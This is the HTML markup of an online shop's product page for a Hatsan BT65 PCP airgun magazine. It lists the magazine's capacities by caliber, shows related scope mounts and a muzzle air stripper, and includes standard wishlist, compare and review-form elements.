</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid logo-row vc_custom_1545983242263 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="header-search-container wpb_column vc_column_container vc_col-sm-9 vc_col-lg-7"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="header-icon wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  header-phone" >
		<div class="wpb_wrapper">
			<p><span class="lnr lnr-phone">icon</span><strong>Hotline: </strong>+92-42-37322223</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid header-menu-social vc_custom_1543991789956 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="col-category wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="col-menu wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-9"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="header-main-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  header-phone" >
		<div class="wpb_wrapper">
			<p><span class="lnr lnr-phone-handset">icon</span><strong>Whatsapp: </strong>+92-3041466911</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div>
											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://hiraarms.com">Home</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://hiraarms.com/product-category/shooting-accessories/">Shooting Accessories</a>		
		
					<span class="separator">/</span>		
	
		
					HATSAN BT65 PCP MAGAZINE		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1992" class="product type-product post-1992 status-publish first instock product_cat-shooting-accessories has-post-thumbnail shipping-taxable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								
<div class="images nothumb">

	<a href="https://hiraarms.com/wp-content/uploads/2021/03/acc7.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="acc7"><img width="600" height="600" src="https://hiraarms.com/wp-content/uploads/2021/03/acc7.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hiraarms.com/wp-content/uploads/2021/03/acc7.jpg 600w, https://hiraarms.com/wp-content/uploads/2021/03/acc7-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2021/03/acc7-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>


[magnifier_image]							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://hiraarms.com/product/hatsan-muzzle-break/" rel="prev">HATSAN MUZZLE BREAK</a></div>
										<div class="next"><a href="https://hiraarms.com/product/hatsan-pcp-plastic-cases/" rel="next">HATSAN PCP PLASTIC CASE</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">HATSAN BT65 PCP MAGAZINE</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>10rd mag with .177 caliber</li>
<li>10rd mag with .22 caliber</li>
<li>9rd mag with .25 caliber</li>
</ul>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1992  wishlist-fragment on-first-load"
	data-fragment-ref="1992"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:1992,&quot;parent_product_id&quot;:1992,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1992&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1992"
		data-product-type="simple"
		data-original-product-id="1992"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://hiraarms.com?action=yith-woocompare-add-product&id=1992" class="compare button" data-product_id="1992" rel="nofollow">Compare</a><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a></span>
	
	
</div>
											<div class="single-product-sharing">
																	</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;HATSAN BT65 PCP MAGAZINE&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hatsan-bt65-pcp-magazines/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://hiraarms.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://hiraarms.com/product/hatsan-bt65-pcp-magazines/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				Related Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3758 product type-product status-publish has-post-thumbnail product_cat-rings-mounts product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/leupold-deltapoint-pro-dovetail-mount-springfield-part-170910/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_dovetail_mount_springfield_170910_m-1_1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_dovetail_mount_springfield_170910_m-1_1-300x300.webp 300w, https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_dovetail_mount_springfield_170910_m-1_1-150x150.webp 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3758  wishlist-fragment on-first-load"
	data-fragment-ref="3758"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3758,&quot;parent_product_id&quot;:3758,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3758&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3758"
		data-product-type="simple"
		data-original-product-id="3758"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3758" class="compare button" data-product_id="3758" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3758" href="https://hiraarms.com/product/leupold-deltapoint-pro-dovetail-mount-springfield-part-170910/" title="LEUPOLD DELTAPOINT PRO DOVETAIL MOUNT, SPRINGFIELD PART # 170910">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">LEUPOLD DELTAPOINT PRO DOVETAIL MOUNT, SPRINGFIELD PART # 170910</h2>					<a href="https://hiraarms.com/product/leupold-deltapoint-pro-dovetail-mount-springfield-part-170910/">LEUPOLD DELTAPOINT PRO DOVETAIL MOUNT, SPRINGFIELD PART # 170910</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/leupold-deltapoint-pro-dovetail-mount-springfield-part-170910/" data-quantity="1" class="button product_type_simple" data-product_id="3758" data-product_sku="" aria-label="Read more about &ldquo;LEUPOLD DELTAPOINT PRO DOVETAIL MOUNT, SPRINGFIELD PART # 170910&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/leupold-deltapoint-pro-dovetail-mount-springfield-part-170910/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_dovetail_mount_springfield_170910_m-1_1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_dovetail_mount_springfield_170910_m-1_1-300x300.webp 300w, https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_dovetail_mount_springfield_170910_m-1_1-150x150.webp 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">LEUPOLD DELTAPOINT PRO DOVETAIL MOUNT, SPRINGFIELD PART # 170910</h2>					<a href="https://hiraarms.com/product/leupold-deltapoint-pro-dovetail-mount-springfield-part-170910/">LEUPOLD DELTAPOINT PRO DOVETAIL MOUNT, SPRINGFIELD PART # 170910</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/leupold-deltapoint-pro-dovetail-mount-springfield-part-170910/" data-quantity="1" class="button product_type_simple" data-product_id="3758" data-product_sku="" aria-label="Read more about &ldquo;LEUPOLD DELTAPOINT PRO DOVETAIL MOUNT, SPRINGFIELD PART # 170910&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3758  wishlist-fragment on-first-load"
	data-fragment-ref="3758"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3758,&quot;parent_product_id&quot;:3758,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3758&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3758"
		data-product-type="simple"
		data-original-product-id="3758"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3758" class="compare button" data-product_id="3758" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3758" href="https://hiraarms.com/product/leupold-deltapoint-pro-dovetail-mount-springfield-part-170910/" title="LEUPOLD DELTAPOINT PRO DOVETAIL MOUNT, SPRINGFIELD PART # 170910">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1982 product type-product status-publish has-post-thumbnail product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/hatsan-air-stripper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2021/03/acc4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2021/03/acc4-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2021/03/acc4-150x150.jpg 150w, https://hiraarms.com/wp-content/uploads/2021/03/acc4.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1982  wishlist-fragment on-first-load"
	data-fragment-ref="1982"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1982,&quot;parent_product_id&quot;:1982,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1982&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1982"
		data-product-type="simple"
		data-original-product-id="1982"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=1982" class="compare button" data-product_id="1982" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1982" href="https://hiraarms.com/product/hatsan-air-stripper/" title="HATSAN AIR STRIPPER">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">HATSAN AIR STRIPPER</h2>					<a href="https://hiraarms.com/product/hatsan-air-stripper/">HATSAN AIR STRIPPER</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/hatsan-air-stripper/" data-quantity="1" class="button product_type_simple" data-product_id="1982" data-product_sku="" aria-label="Read more about &ldquo;HATSAN AIR STRIPPER&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/hatsan-air-stripper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2021/03/acc4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2021/03/acc4-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2021/03/acc4-150x150.jpg 150w, https://hiraarms.com/wp-content/uploads/2021/03/acc4.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">HATSAN AIR STRIPPER</h2>					<a href="https://hiraarms.com/product/hatsan-air-stripper/">HATSAN AIR STRIPPER</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<ul>
<li>Air stripper</li>
<li>For Select .22-cal Hatsan air guns</li>
<li>Acts like a compensator, removing turbulence</li>
<li>Mounts on muzzle</li>
<li>1/2&#8243;x20 TPI</li>
<li>3.076&#8243; long</li>
<li>.94&#8243; outside diameter</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/hatsan-air-stripper/" data-quantity="1" class="button product_type_simple" data-product_id="1982" data-product_sku="" aria-label="Read more about &ldquo;HATSAN AIR STRIPPER&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1982  wishlist-fragment on-first-load"
	data-fragment-ref="1982"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1982,&quot;parent_product_id&quot;:1982,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1982&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1982"
		data-product-type="simple"
		data-original-product-id="1982"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=1982" class="compare button" data-product_id="1982" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1982" href="https://hiraarms.com/product/hatsan-air-stripper/" title="HATSAN AIR STRIPPER">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3623 product type-product status-publish has-post-thumbnail product_cat-rings-mounts product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/medium-o30mm-7404/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-O30MM-7404-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-O30MM-7404-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-O30MM-7404-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3623  wishlist-fragment on-first-load"
	data-fragment-ref="3623"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3623,&quot;parent_product_id&quot;:3623,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3623&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3623"
		data-product-type="simple"
		data-original-product-id="3623"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3623" class="compare button" data-product_id="3623" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3623" href="https://hiraarms.com/product/medium-o30mm-7404/" title="MEDIUM Ø30MM #7404">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">MEDIUM Ø30MM #7404</h2>					<a href="https://hiraarms.com/product/medium-o30mm-7404/">MEDIUM Ø30MM #7404</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/medium-o30mm-7404/" data-quantity="1" class="button product_type_simple" data-product_id="3623" data-product_sku="" aria-label="Read more about &ldquo;MEDIUM Ø30MM #7404&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/medium-o30mm-7404/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-O30MM-7404-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-O30MM-7404-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-O30MM-7404-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
